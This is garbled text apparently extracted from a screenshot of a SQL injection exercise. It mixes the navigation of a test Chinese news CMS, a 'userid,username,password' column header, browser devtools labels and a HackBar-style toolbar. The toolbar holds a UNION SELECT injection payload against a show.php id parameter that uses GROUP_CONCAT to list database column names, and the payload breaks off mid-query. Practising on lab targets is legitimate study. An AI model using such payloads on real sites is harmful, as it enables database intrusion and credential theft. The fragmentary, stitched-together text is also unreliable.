 首 页 国内新闻 国际新闻 留言板
userid,username,password
10
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
lackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
on Encoding SQL XSS Other Contribute n
Load URL
Split URL
Execute
http://wyh.com/cms/show.php?id=-34 UNION
SELECT 1,1,
(SELECT GROUP_CONCAT(column_name COLLATE utf8_general_ci)